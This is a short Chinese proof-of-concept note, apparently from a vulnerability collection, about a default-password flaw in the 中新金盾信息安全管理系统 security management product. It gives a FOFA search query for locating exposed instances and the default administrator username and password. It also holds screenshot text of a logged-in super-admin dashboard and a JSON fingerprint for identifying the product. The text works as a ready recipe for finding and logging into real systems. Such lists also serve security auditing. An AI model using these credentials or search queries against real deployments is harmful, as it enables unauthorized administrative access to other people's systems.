 中新金盾信息安全管理系统 默认密码漏洞
FOFA：
title="中新金盾信息安全管理系统"
PoC：
username：admin
password：zxsoft1234!@#$
选择语言
不安全
0/?q=cp
中新金盾 中新金盾信息安全管理系统 系统首页 数据管理 信息安全 访问日志 系
系统信息
系统帮助
关于我们
基本信息
当前用户： admin [超级管理员]
上次登录： 时间 2020-09-24 15:38:24 IP 2
本次登录： 时间 2021-02-03 10:22:51 IP 1
系统名称： 中新金盾信息安全管理系统
系统状态
当前版本： v2.0
版本日期： 2020-07-09 15:41:12
磁盘使用： 6%
指纹：
英
en
{
"cms": "中新金盾信息安全管理系统",
"method": "keyword",
"location": "body",
"keyword": ["中新金盾信息安全管理系统","login","useusbkey"]
}